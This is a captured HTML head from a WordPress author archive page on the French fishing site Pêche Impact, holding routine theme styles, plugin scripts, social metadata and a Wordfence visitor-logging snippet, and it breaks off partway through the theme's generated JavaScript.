

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pecheimpact.com/author/denisecampillo/
body_size: 442765
content:
<!doctype html >
<html lang="fr-FR" itemscope itemtype="https://schema.org/Person">
<head>
    <meta charset="UTF-8" />
    <title>denisecampillo | Pêche Impact</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.2 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://www.pecheimpact.com/wp-content/uploads/2022/05/favicon.ico"><link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux" href="https://www.pecheimpact.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux des commentaires" href="https://www.pecheimpact.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pêche Impact &raquo; Flux des articles écrits par denisecampillo" href="https://www.pecheimpact.com/author/denisecampillo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.pecheimpact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pecheimpact.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css' href='https://www.pecheimpact.com/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flxmap-css' href='https://www.pecheimpact.com/wp-content/plugins/wp-flexible-map/static/css/styles.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='logooos-style-css' href='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/css/logos.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='issuem-leaky-paywall-css' href='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall//css/issuem-leaky-paywall.css?ver=4.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pecheimpact.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='tmm-css' href='https://www.pecheimpact.com/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/clipboard.min.js?ver=2.0.11' id='clipboard-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:34:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='plupload-handlers-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/plupload/handlers.min.js?ver=6.1.9' id='plupload-handlers-js'></script>
<script type='text/javascript' id='wppas_vbc_upload-js-extra'>
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php","nonce":"3151bd0245","remove":"db5f242d44","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=578467fd12","flash_swf_url":"https:\/\/www.pecheimpact.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.1.9' id='wppas_vbc_upload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.9.6' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.9.6' id='embed-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.1.9' id='wppas_dummy_advertising-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=4.22.6' id='stripe-js'></script>

<!-- OG: 3.3.3 -->

<!-- og -->
<meta property="og:image" content="https://secure.gravatar.com/avatar/02ba28611a99c1e9cc4414869fc7cc9a?s=512&amp;d=404&amp;r=g">
<meta property="og:type" content="profile">
<meta property="og:locale" content="fr_FR">
<meta property="og:site_name" content="Pêche Impact">
<meta property="og:url" content="https://www.pecheimpact.com/author/denisecampillo/">
<meta property="og:title" content="denisecampillo &#8211; Pêche Impact">

<!-- article -->

<!-- twitter -->
<meta property="twitter:partner" content="ogwp">
<meta property="twitter:title" content="denisecampillo &#8211; Pêche Impact">
<meta property="twitter:url" content="https://www.pecheimpact.com/author/denisecampillo/">

<!-- schema -->
<meta itemprop="image" content="https://secure.gravatar.com/avatar/02ba28611a99c1e9cc4414869fc7cc9a?s=512&amp;d=404&amp;r=g">
<meta itemprop="name" content="denisecampillo &#8211; Pêche Impact">
<meta itemprop="author" content="denisecampillo">

<!-- profile -->
<meta property="profile:username" content="denisecampillo">

<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.pecheimpact.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pecheimpact.com/wp-json/wp/v2/users/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pecheimpact.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pecheimpact.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.pecheimpact.com/?wordfence_lh=1&hid=DBC6BB4222CFCEAEE27F5BBC3D49A0E0');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1a02995bbd","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"1a02995bbd","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"1a02995bbd","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
